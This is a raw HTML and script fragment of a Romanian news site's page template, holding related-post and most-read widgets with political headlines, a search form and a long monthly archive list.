block_td_uid_16_6978cdfb684f5.atts = '{"limit":"5","sort":"random_posts","post_ids":"","tag_slug":"","autors_id":"109","installed_post_types":"","category_id":"19","category_ids":"","custom_title":"CITE\u0218TE \u0218I","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_16_6978cdfb684f5_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_16_6978cdfb684f5_rand","tdc_css_class_style":"td_uid_16_6978cdfb684f5_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_16_6978cdfb684f5.td_column_number = "1";
block_td_uid_16_6978cdfb684f5.block_type = "td_block_11";
block_td_uid_16_6978cdfb684f5.post_count = "1";
block_td_uid_16_6978cdfb684f5.found_posts = "1";
block_td_uid_16_6978cdfb684f5.header_color = "#";
block_td_uid_16_6978cdfb684f5.ajax_pagination_infinite_stop = "";
block_td_uid_16_6978cdfb684f5.max_num_pages = "1";
tdBlocksArray.push(block_td_uid_16_6978cdfb684f5);
</script><h4 class="block-title"><span class="td-pulldown-size">CITEȘTE ȘI</span></h4><div id=td_uid_16_6978cdfb684f5 class="td_block_inner td-column-1">

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/dezvaluiri/sebastian-ghita-si-a-dat-20-de-milioane-de-euro-pe-mana-elenei-udrea/" rel="bookmark" title="Sebastian Ghiță și-a dat 20 de milioane de euro pe mâna Elenei Udrea"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/riseproject_sebastian_ghita-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2017/09/riseproject_sebastian_ghita-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2017/09/riseproject_sebastian_ghita-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2017/09/riseproject_sebastian_ghita-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2017/09/riseproject_sebastian_ghita-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Sebastian Ghiță și-a dat 20 de milioane de euro pe mâna Elenei Udrea"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/dezvaluiri/sebastian-ghita-si-a-dat-20-de-milioane-de-euro-pe-mana-elenei-udrea/" rel="bookmark" title="Sebastian Ghiță și-a dat 20 de milioane de euro pe mâna Elenei Udrea">Sebastian Ghiță și-a dat 20 de milioane de euro pe mâna Elenei Udrea</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/dezvaluiri/" class="td-post-category">Dezvăluiri</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/curentul/">CURENTUL</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2014-09-19T08:48:36+00:00" >08:48, 19 septembrie 2014</time></span>                                    </div>

                <div class="td-excerpt">
                    Firmele lui Sebastian Ghită au câștigat de la Agentia pentru Protectia Mediului un contract IT de 20 de milioane de euro prin procedură de...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar_3 td_uid_17_6978cdfb6c6c3_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
</script>
</div>

 <!-- end A --> 

                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span4">
			<div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://www.curentul.info/"><img src="https://www.curentul.info/wp-content/uploads/2017/09/header_centru-400x90-1.png" alt="curentul_logo" title=""/></a></div><div class="footer-text-wrap">Email: <a href="/cdn-cgi/l/email-protection#f380969081968792819a9287b3908681969d87869fdd9a9d959c"><span class="__cf_email__" data-cfemail="4437212736213025362d253004273136212a3031286a2d2a222b">[email&#160;protected]</span></a><div class="footer-email-wrap">Contactați-ne: <a href="/cdn-cgi/l/email-protection#0c7f696f7e69786d7e656d784c6f797e69627879602265626a63"><span class="__cf_email__" data-cfemail="c5b6a0a6b7a0b1a4b7aca4b185a6b0b7a0abb1b0a9ebacaba3aa">[email&#160;protected]</span></a></div></div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/curentulro" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.curentul.info/feed/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span></div></div><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"></div></aside>		</div>

		<div class="td-pb-span4">
			<div class="td_block_wrap td_block_7 td_block_widget td_uid_19_6978cdfb6ccca_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_19_6978cdfb6ccca" ><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var block_td_uid_19_6978cdfb6ccca = new tdBlock();
block_td_uid_19_6978cdfb6ccca.id = "td_uid_19_6978cdfb6ccca";
block_td_uid_19_6978cdfb6ccca.atts = '{"limit":"3","sort":"popular7","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"CELE MAI CITITE DIN ULTIMELE 7 ZILE","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_19_6978cdfb6ccca_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_19_6978cdfb6ccca_rand","tdc_css_class_style":"td_uid_19_6978cdfb6ccca_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_19_6978cdfb6ccca.td_column_number = "1";
block_td_uid_19_6978cdfb6ccca.block_type = "td_block_7";
block_td_uid_19_6978cdfb6ccca.post_count = "3";
block_td_uid_19_6978cdfb6ccca.found_posts = "12";
block_td_uid_19_6978cdfb6ccca.header_color = "#";
block_td_uid_19_6978cdfb6ccca.ajax_pagination_infinite_stop = "";
block_td_uid_19_6978cdfb6ccca.max_num_pages = "4";
tdBlocksArray.push(block_td_uid_19_6978cdfb6ccca);
</script><h4 class="block-title"><span class="td-pulldown-size">CELE MAI CITITE DIN ULTIMELE 7 ZILE</span></h4><div id=td_uid_19_6978cdfb6ccca class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/umfistan-in-2026-nicio-universitate-de-medicina-romaneasca-nu-intra-in-topul-primelor-500-din-lume-dar-cadrele-didactice-primesc-salarii-nejustificate-de-performanta/" rel="bookmark" title="UMFistan: în 2026 nicio Universitate de Medicină românească nu intră în topul primelor 500 din lume, dar cadrele didactice primesc salarii  nejustificate de performanță"><img width="100" height="75" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2026/01/alianta-g6-umf-100x75.jpg" srcset="https://www.curentul.info/wp-content/uploads/2026/01/alianta-g6-umf-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2026/01/alianta-g6-umf-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2026/01/alianta-g6-umf-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2026/01/alianta-g6-umf-238x178.jpg 238w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="UMFistan: în 2026 nicio Universitate de Medicină românească nu intră în topul primelor 500 din lume, dar cadrele didactice primesc salarii  nejustificate de performanță"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/umfistan-in-2026-nicio-universitate-de-medicina-romaneasca-nu-intra-in-topul-primelor-500-din-lume-dar-cadrele-didactice-primesc-salarii-nejustificate-de-performanta/" rel="bookmark" title="UMFistan: în 2026 nicio Universitate de Medicină românească nu intră în topul primelor 500 din lume, dar cadrele didactice primesc salarii  nejustificate de performanță">UMFistan: în 2026 nicio Universitate de Medicină românească nu intră în...</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T11:00:39+00:00" >11:00, 22 ianuarie 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/bolojan-a-sters-pe-jos-cu-olguta-care-viseaza-sa-si-plaseze-sotiorul-lautar-sef-la-sri/" rel="bookmark" title="Guvernul o acuză pe Olguța că a gestionat prost banii publici. Ea visează să-și plaseze soțiorul 2 șef la SRI"><img width="100" height="75" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2019/01/olguta-manda-100x75.jpg" srcset="https://www.curentul.info/wp-content/uploads/2019/01/olguta-manda-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2019/01/olguta-manda-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2019/01/olguta-manda-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2019/01/olguta-manda-238x178.jpg 238w, https://www.curentul.info/wp-content/uploads/2019/01/olguta-manda-484x360.jpg 484w" sizes="(max-width: 100px) 100vw, 100px" alt="demonstrează" title="Guvernul o acuză pe Olguța că a gestionat prost banii publici. Ea visează să-și plaseze soțiorul 2 șef la SRI"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/bolojan-a-sters-pe-jos-cu-olguta-care-viseaza-sa-si-plaseze-sotiorul-lautar-sef-la-sri/" rel="bookmark" title="Guvernul o acuză pe Olguța că a gestionat prost banii publici. Ea visează să-și plaseze soțiorul 2 șef la SRI">Guvernul o acuză pe Olguța că a gestionat prost banii publici....</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-24T11:51:02+00:00" >11:51, 24 ianuarie 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.curentul.info/expert-legislatia-muncii/cand-politicieni-fara-anvergura-fac-legi-sau-cum-sunt-obligate-firmele-sa-se-inregistreze-fiscal-la-locuinta-angajatului-care-munceste-la-domiciliu/" rel="bookmark" title="Când politicieni fără anvergură fac legi sau cum sunt obligate firmele să se înregistreze fiscal la locuința angajatului care muncește la domiciliu"><img width="100" height="75" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/romanii_platesc_parlamentarii-100x75.jpg" srcset="https://www.curentul.info/wp-content/uploads/2017/09/romanii_platesc_parlamentarii-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2017/09/romanii_platesc_parlamentarii-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2017/09/romanii_platesc_parlamentarii-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2017/09/romanii_platesc_parlamentarii-238x178.jpg 238w" sizes="(max-width: 100px) 100vw, 100px" alt="patriot zi liberă usr și pnl" title="Când politicieni fără anvergură fac legi sau cum sunt obligate firmele să se înregistreze fiscal la locuința angajatului care muncește la domiciliu"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/expert-legislatia-muncii/cand-politicieni-fara-anvergura-fac-legi-sau-cum-sunt-obligate-firmele-sa-se-inregistreze-fiscal-la-locuinta-angajatului-care-munceste-la-domiciliu/" rel="bookmark" title="Când politicieni fără anvergură fac legi sau cum sunt obligate firmele să se înregistreze fiscal la locuința angajatului care muncește la domiciliu">Când politicieni fără anvergură fac legi sau cum sunt obligate firmele...</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T21:03:50+00:00" >21:03, 20 ianuarie 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->		</div>

		<div class="td-pb-span4">
			<aside class="td_block_template_1 widget widget_search"><h4 class="block-title"><span>CĂUTARE</span></h4><form method="get" class="td-search-form-widget" action="https://www.curentul.info/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" />
        <input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Căutați" />
        <!-- <input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="ți" /> -->
    </div>
</form></aside><aside class="td_block_template_1 widget widget_archive"><h4 class="block-title"><span>ARHIVĂ</span></h4>		<label class="screen-reader-text" for="archives-dropdown-3">ARHIVĂ</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">Selectează luna</option>
				<option value='https://www.curentul.info/2026/01/'> ianuarie 2026 &nbsp;(45)</option>
	<option value='https://www.curentul.info/2025/12/'> decembrie 2025 &nbsp;(66)</option>
	<option value='https://www.curentul.info/2025/11/'> noiembrie 2025 &nbsp;(54)</option>
	<option value='https://www.curentul.info/2025/10/'> octombrie 2025 &nbsp;(63)</option>
	<option value='https://www.curentul.info/2025/09/'> septembrie 2025 &nbsp;(59)</option>
	<option value='https://www.curentul.info/2025/08/'> august 2025 &nbsp;(64)</option>
	<option value='https://www.curentul.info/2025/07/'> iulie 2025 &nbsp;(60)</option>
	<option value='https://www.curentul.info/2025/06/'> iunie 2025 &nbsp;(73)</option>
	<option value='https://www.curentul.info/2025/05/'> mai 2025 &nbsp;(112)</option>
	<option value='https://www.curentul.info/2025/04/'> aprilie 2025 &nbsp;(80)</option>
	<option value='https://www.curentul.info/2025/03/'> martie 2025 &nbsp;(78)</option>
	<option value='https://www.curentul.info/2025/02/'> februarie 2025 &nbsp;(69)</option>
	<option value='https://www.curentul.info/2025/01/'> ianuarie 2025 &nbsp;(70)</option>
	<option value='https://www.curentul.info/2024/12/'> decembrie 2024 &nbsp;(82)</option>
	<option value='https://www.curentul.info/2024/11/'> noiembrie 2024 &nbsp;(95)</option>
	<option value='https://www.curentul.info/2024/10/'> octombrie 2024 &nbsp;(108)</option>
	<option value='https://www.curentul.info/2024/09/'> septembrie 2024 &nbsp;(85)</option>
	<option value='https://www.curentul.info/2024/08/'> august 2024 &nbsp;(71)</option>
	<option value='https://www.curentul.info/2024/07/'> iulie 2024 &nbsp;(84)</option>
	<option value='https://www.curentul.info/2024/06/'> iunie 2024 &nbsp;(71)</option>
	<option value='https://www.curentul.info/2024/05/'> mai 2024 &nbsp;(82)</option>
	<option value='https://www.curentul.info/2024/04/'> aprilie 2024 &nbsp;(89)</option>
	<option value='https://www.curentul.info/2024/03/'> martie 2024 &nbsp;(103)</option>
	<option value='https://www.curentul.info/2024/02/'> februarie 2024 &nbsp;(88)</option>
	<option value='https://www.curentul.info/2024/01/'> ianuarie 2024 &nbsp;(77)</option>
	<option value='https://www.curentul.info/2023/12/'> decembrie 2023 &nbsp;(85)</option>
	<option value='https://www.curentul.info/2023/11/'> noiembrie 2023 &nbsp;(118)</option>
	<option value='https://www.curentul.info/2023/10/'> octombrie 2023 &nbsp;(108)</option>
	<option value='https://www.curentul.info/2023/09/'> septembrie 2023 &nbsp;(125)</option>
	<option value='https://www.curentul.info/2023/08/'> august 2023 &nbsp;(120)</option>
	<option value='https://www.curentul.info/2023/07/'> iulie 2023 &nbsp;(103)</option>
	<option value='https://www.curentul.info/2023/06/'> iunie 2023 &nbsp;(93)</option>
	<option value='https://www.curentul.info/2023/05/'> mai 2023 &nbsp;(146)</option>
	<option value='https://www.curentul.info/2023/04/'> aprilie 2023 &nbsp;(115)</option>
	<option value='https://www.curentul.info/2023/03/'> martie 2023 &nbsp;(120)</option>
	<option value='https://www.curentul.info/2023/02/'> februarie 2023 &nbsp;(110)</option>
	<option value='https://www.curentul.info/2023/01/'> ianuarie 2023 &nbsp;(105)</option>
	<option value='https://www.curentul.info/2022/12/'> decembrie 2022 &nbsp;(59)</option>
	<option value='https://www.curentul.info/2022/11/'> noiembrie 2022 &nbsp;(80)</option>
	<option value='https://www.curentul.info/2022/10/'> octombrie 2022 &nbsp;(69)</option>
	<option value='https://www.curentul.info/2022/09/'> septembrie 2022 &nbsp;(79)</option>
	<option value='https://www.curentul.info/2022/08/'> august 2022 &nbsp;(81)</option>
	<option value='https://www.curentul.info/2022/07/'> iulie 2022 &nbsp;(73)</option>
	<option value='https://www.curentul.info/2022/06/'> iunie 2022 &nbsp;(65)</option>
	<option value='https://www.curentul.info/2022/05/'> mai 2022 &nbsp;(93)</option>
	<option value='https://www.curentul.info/2022/04/'> aprilie 2022 &nbsp;(104)</option>
	<option value='https://www.curentul.info/2022/03/'> martie 2022 &nbsp;(116)</option>
	<option value='https://www.curentul.info/2022/02/'> februarie 2022 &nbsp;(102)</option>
	<option value='https://www.curentul.info/2022/01/'> ianuarie 2022 &nbsp;(111)</option>
	<option value='https://www.curentul.info/2021/12/'> decembrie 2021 &nbsp;(113)</option>
	<option value='https://www.curentul.info/2021/11/'> noiembrie 2021 &nbsp;(107)</option>
	<option value='https://www.curentul.info/2021/10/'> octombrie 2021 &nbsp;(127)</option>
	<option value='https://www.curentul.info/2021/09/'> septembrie 2021 &nbsp;(137)</option>
	<option value='https://www.curentul.info/2021/08/'> august 2021 &nbsp;(135)</option>
	<option value='https://www.curentul.info/2021/07/'> iulie 2021 &nbsp;(109)</option>
	<option value='https://www.curentul.info/2021/06/'> iunie 2021 &nbsp;(105)</option>
	<option value='https://www.curentul.info/2021/05/'> mai 2021 &nbsp;(128)</option>
	<option value='https://www.curentul.info/2021/04/'> aprilie 2021 &nbsp;(136)</option>
	<option value='https://www.curentul.info/2021/03/'> martie 2021 &nbsp;(163)</option>
	<option value='https://www.curentul.info/2021/02/'> februarie 2021 &nbsp;(118)</option>
	<option value='https://www.curentul.info/2021/01/'> ianuarie 2021 &nbsp;(121)</option>
	<option value='https://www.curentul.info/2020/12/'> decembrie 2020 &nbsp;(171)</option>
	<option value='https://www.curentul.info/2020/11/'> noiembrie 2020 &nbsp;(156)</option>
	<option value='https://www.curentul.info/2020/10/'> octombrie 2020 &nbsp;(161)</option>
	<option value='https://www.curentul.info/2020/09/'> septembrie 2020 &nbsp;(173)</option>
	<option value='https://www.curentul.info/2020/08/'> august 2020 &nbsp;(194)</option>
	<option value='https://www.curentul.info/2020/07/'> iulie 2020 &nbsp;(221)</option>
	<option value='https://www.curentul.info/2020/06/'> iunie 2020 &nbsp;(201)</option>
	<option value='https://www.curentul.info/2020/05/'> mai 2020 &nbsp;(191)</option>
	<option value='https://www.curentul.info/2020/04/'> aprilie 2020 &nbsp;(200)</option>
	<option value='https://www.curentul.info/2020/03/'> martie 2020 &nbsp;(223)</option>
	<option value='https://www.curentul.info/2020/02/'> februarie 2020 &nbsp;(180)</option>
	<option value='https://www.curentul.info/2020/01/'> ianuarie 2020 &nbsp;(155)</option>
	<option value='https://www.curentul.info/2019/12/'> decembrie 2019 &nbsp;(134)</option>
	<option value='https://www.curentul.info/2019/11/'> noiembrie 2019 &nbsp;(162)</option>
	<option value='https://www.curentul.info/2019/10/'> octombrie 2019 &nbsp;(165)</option>
	<option value='https://www.curentul.info/2019/09/'> septembrie 2019 &nbsp;(149)</option>
	<option value='https://www.curentul.info/2019/08/'> august 2019 &nbsp;(159)</option>
	<option value='https://www.curentul.info/2019/07/'> iulie 2019 &nbsp;(203)</option>
	<option value='https://www.curentul.info/2019/06/'> iunie 2019 &nbsp;(191)</option>
	<option value='https://www.curentul.info/2019/05/'> mai 2019 &nbsp;(240)</option>
	<option value='https://www.curentul.info/2019/04/'> aprilie 2019 &nbsp;(200)</option>
	<option value='https://www.curentul.info/2019/03/'> martie 2019 &nbsp;(180)</option>
	<option value='https://www.curentul.info/2019/02/'> februarie 2019 &nbsp;(185)</option>
	<option value='https://www.curentul.info/2019/01/'> ianuarie 2019 &nbsp;(208)</option>
	<option value='https://www.curentul.info/2018/12/'> decembrie 2018 &nbsp;(187)</option>
	<option value='https://www.curentul.info/2018/11/'> noiembrie 2018 &nbsp;(232)</option>
	<option value='https://www.curentul.info/2018/10/'> octombrie 2018 &nbsp;(242)</option>
	<option value='https://www.curentul.info/2018/09/'> septembrie 2018 &nbsp;(173)</option>
	<option value='https://www.curentul.info/2018/08/'> august 2018 &nbsp;(183)</option>
	<option value='https://www.curentul.info/2018/07/'> iulie 2018 &nbsp;(253)</option>
	<option value='https://www.curentul.info/2018/06/'> iunie 2018 &nbsp;(222)</option>
	<option value='https://www.curentul.info/2018/05/'> mai 2018 &nbsp;(264)</option>
	<option value='https://www.curentul.info/2018/04/'> aprilie 2018 &nbsp;(196)</option>
	<option value='https://www.curentul.info/2018/03/'> martie 2018 &nbsp;(219)</option>
	<option value='https://www.curentul.info/2018/02/'> februarie 2018 &nbsp;(156)</option>
	<option value='https://www.curentul.info/2018/01/'> ianuarie 2018 &nbsp;(145)</option>
	<option value='https://www.curentul.info/2017/12/'> decembrie 2017 &nbsp;(118)</option>
	<option value='https://www.curentul.info/2017/11/'> noiembrie 2017 &nbsp;(185)</option>
	<option value='https://www.curentul.info/2017/10/'> octombrie 2017 &nbsp;(193)</option>
	<option value='https://www.curentul.info/2017/09/'> septembrie 2017 &nbsp;(212)</option>
	<option value='https://www.curentul.info/2017/08/'> august 2017 &nbsp;(191)</option>
	<option value='https://www.curentul.info/2017/07/'> iulie 2017 &nbsp;(200)</option>
	<option value='https://www.curentul.info/2017/06/'> iunie 2017 &nbsp;(191)</option>
	<option value='https://www.curentul.info/2017/05/'> mai 2017 &nbsp;(215)</option>
	<option value='https://www.curentul.info/2017/04/'> aprilie 2017 &nbsp;(180)</option>
	<option value='https://www.curentul.info/2017/03/'> martie 2017 &nbsp;(209)</option>
	<option value='https://www.curentul.info/2017/02/'> februarie 2017 &nbsp;(188)</option>
	<option value='https://www.curentul.info/2017/01/'> ianuarie 2017 &nbsp;(220)</option>
	<option value='https://www.curentul.info/2016/12/'> decembrie 2016 &nbsp;(210)</option>
	<option value='https://www.curentul.info/2016/11/'> noiembrie 2016 &nbsp;(223)</option>
	<option value='https://www.curentul.info/2016/10/'> octombrie 2016 &nbsp;(231)</option>
	<option value='https://www.curentul.info/2016/09/'> septembrie 2016 &nbsp;(245)</option>
	<option value='https://www.curentul.info/2016/08/'> august 2016 &nbsp;(211)</option>
	<option value='https://www.curentul.info/2016/07/'> iulie 2016 &nbsp;(287)</option>
	<option value='https://www.curentul.info/2016/06/'> iunie 2016 &nbsp;(272)</option>
	<option value='https://www.curentul.info/2016/05/'> mai 2016 &nbsp;(305)</option>
	<option value='https://www.curentul.info/2016/04/'> aprilie 2016 &nbsp;(282)</option>
	<option value='https://www.curentul.info/2016/03/'> martie 2016 &nbsp;(310)</option>
	<option value='https://www.curentul.info/2016/02/'> februarie 2016 &nbsp;(272)</option>
	<option value='https://www.curentul.info/2016/01/'> ianuarie 2016 &nbsp;(275)</option>
	<option value='https://www.curentul.info/2015/12/'> decembrie 2015 &nbsp;(253)</option>
	<option value='https://www.curentul.info/2015/11/'> noiembrie 2015 &nbsp;(342)</option>
	<option value='https://www.curentul.info/2015/10/'> octombrie 2015 &nbsp;(315)</option>
	<option value='https://www.curentul.info/2015/09/'> septembrie 2015 &nbsp;(318)</option>
	<option value='https://www.curentul.info/2015/08/'> august 2015 &nbsp;(350)</option>
	<option value='https://www.curentul.info/2015/07/'> iulie 2015 &nbsp;(354)</option>
	<option value='https://www.curentul.info/2015/06/'> iunie 2015 &nbsp;(380)</option>
	<option value='https://www.curentul.info/2015/05/'> mai 2015 &nbsp;(480)</option>
	<option value='https://www.curentul.info/2015/04/'> aprilie 2015 &nbsp;(454)</option>
	<option value='https://www.curentul.info/2015/03/'> martie 2015 &nbsp;(483)</option>
	<option value='https://www.curentul.info/2015/02/'> februarie 2015 &nbsp;(486)</option>
	<option value='https://www.curentul.info/2015/01/'> ianuarie 2015 &nbsp;(549)</option>
	<option value='https://www.curentul.info/2014/12/'> decembrie 2014 &nbsp;(449)</option>
	<option value='https://www.curentul.info/2014/11/'> noiembrie 2014 &nbsp;(888)</option>
	<option value='https://www.curentul.info/2014/10/'> octombrie 2014 &nbsp;(1314)</option>
	<option value='https://www.curentul.info/2014/09/'> septembrie 2014 &nbsp;(1258)</option>
	<option value='https://www.curentul.info/2014/08/'> august 2014 &nbsp;(1223)</option>
	<option value='https://www.curentul.info/2014/07/'> iulie 2014 &nbsp;(1323)</option>
	<option value='https://www.curentul.info/2014/06/'> iunie 2014 &nbsp;(670)</option>
	<option value='https://www.curentul.info/2014/05/'> mai 2014 &nbsp;(1100)</option>
	<option value='https://www.curentul.info/2014/04/'> aprilie 2014 &nbsp;(1337)</option>
	<option value='https://www.curentul.info/2014/03/'> martie 2014 &nbsp;(1520)</option>
	<option value='https://www.curentul.info/2014/02/'> februarie 2014 &nbsp;(1353)</option>
	<option value='https://www.curentul.info/2014/01/'> ianuarie 2014 &nbsp;(1138)</option>
	<option value='https://www.curentul.info/2013/12/'> decembrie 2013 &nbsp;(901)</option>
	<option value='https://www.curentul.info/2013/11/'> noiembrie 2013 &nbsp;(1163)</option>
	<option value='https://www.curentul.info/2013/10/'> octombrie 2013 &nbsp;(1262)</option>
	<option value='https://www.curentul.info/2013/09/'> septembrie 2013 &nbsp;(1101)</option>
	<option value='https://www.curentul.info/2013/08/'> august 2013 &nbsp;(1051)</option>
	<option value='https://www.curentul.info/2013/07/'> iulie 2013 &nbsp;(1141)</option>
	<option value='https://www.curentul.info/2013/06/'> iunie 2013 &nbsp;(1048)</option>
	<option value='https://www.curentul.info/2013/05/'> mai 2013 &nbsp;(969)</option>
	<option value='https://www.curentul.info/2013/04/'> aprilie 2013 &nbsp;(1212)</option>
	<option value='https://www.curentul.info/2013/03/'> martie 2013 &nbsp;(1151)</option>
	<option value='https://www.curentul.info/2013/02/'> februarie 2013 &nbsp;(1098)</option>
	<option value='https://www.curentul.info/2013/01/'> ianuarie 2013 &nbsp;(1013)</option>
	<option value='https://www.curentul.info/2012/12/'> decembrie 2012 &nbsp;(1158)</option>
	<option value='https://www.curentul.info/2012/11/'> noiembrie 2012 &nbsp;(1165)</option>
	<option value='https://www.curentul.info/2012/10/'> octombrie 2012 &nbsp;(1191)</option>
	<option value='https://www.curentul.info/2012/09/'> septembrie 2012 &nbsp;(1048)</option>
	<option value='https://www.curentul.info/2012/08/'> august 2012 &nbsp;(1200)</option>
	<option value='https://www.curentul.info/2012/07/'> iulie 2012 &nbsp;(1105)</option>
	<option value='https://www.curentul.info/2012/06/'> iunie 2012 &nbsp;(1046)</option>
	<option value='https://www.curentul.info/2012/05/'> mai 2012 &nbsp;(1058)</option>
	<option value='https://www.curentul.info/2012/04/'> aprilie 2012 &nbsp;(958)</option>
	<option value='https://www.curentul.info/2012/03/'> martie 2012 &nbsp;(1292)</option>
	<option value='https://www.curentul.info/2012/02/'> februarie 2012 &nbsp;(1164)</option>
	<option value='https://www.curentul.info/2012/01/'> ianuarie 2012 &nbsp;(907)</option>
	<option value='https://www.curentul.info/2011/12/'> decembrie 2011 &nbsp;(845)</option>
	<option value='https://www.curentul.info/2011/11/'> noiembrie 2011 &nbsp;(1171)</option>
	<option value='https://www.curentul.info/2011/10/'> octombrie 2011 &nbsp;(1088)</option>
	<option value='https://www.curentul.info/2011/09/'> septembrie 2011 &nbsp;(1173)</option>
	<option value='https://www.curentul.info/2011/08/'> august 2011 &nbsp;(1189)</option>
	<option value='https://www.curentul.info/2011/07/'> iulie 2011 &nbsp;(1185)</option>
	<option value='https://www.curentul.info/2011/06/'> iunie 2011 &nbsp;(1268)</option>
	<option value='https://www.curentul.info/2011/05/'> mai 2011 &nbsp;(1283)</option>
	<option value='https://www.curentul.info/2011/04/'> aprilie 2011 &nbsp;(1074)</option>
	<option value='https://www.curentul.info/2011/03/'> martie 2011 &nbsp;(1282)</option>
	<option value='https://www.curentul.info/2011/02/'> februarie 2011 &nbsp;(1126)</option>
	<option value='https://www.curentul.info/2011/01/'> ianuarie 2011 &nbsp;(951)</option>
	<option value='https://www.curentul.info/2010/12/'> decembrie 2010 &nbsp;(1345)</option>
	<option value='https://www.curentul.info/2010/11/'> noiembrie 2010 &nbsp;(1304)</option>
	<option value='https://www.curentul.info/2010/10/'> octombrie 2010 &nbsp;(1222)</option>
	<option value='https://www.curentul.info/2010/09/'> septembrie 2010 &nbsp;(1274)</option>
	<option value='https://www.curentul.info/2010/08/'> august 2010 &nbsp;(1330)</option>
	<option value='https://www.curentul.info/2010/07/'> iulie 2010 &nbsp;(1337)</option>
	<option value='https://www.curentul.info/2010/06/'> iunie 2010 &nbsp;(1335)</option>
	<option value='https://www.curentul.info/2010/05/'> mai 2010 &nbsp;(1166)</option>
	<option value='https://www.curentul.info/2010/04/'> aprilie 2010 &nbsp;(1103)</option>
	<option value='https://www.curentul.info/2010/03/'> martie 2010 &nbsp;(1425)</option>
